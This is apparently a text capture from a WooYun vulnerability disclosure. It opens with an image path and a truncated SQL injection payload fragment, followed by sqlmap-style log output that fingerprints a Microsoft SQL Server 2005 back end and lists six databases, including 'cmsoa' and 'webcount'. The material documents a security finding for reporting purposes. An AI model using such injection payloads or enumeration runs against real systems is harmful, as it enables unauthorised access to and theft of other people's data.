 HAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CHAR(113)-- -
---
[13:20:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:20:51] [INFO] fetching database names
[13:20:51] [WARNING] reflective value(s) found and filtering out
[13:20:51] [WARNING] the SQL query provided does not return any output
[13:20:51] [WARNING] the SQL query provided does not return any output
[13:20:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:20:51] [INFO] fetching number of databases
[13:20:51] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[13:21:14] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[13:21:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:21:14] [ERROR] unable to retrieve the number of databases
available databases [6]:
[*] cmsoa
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webcount
www.wooyun.org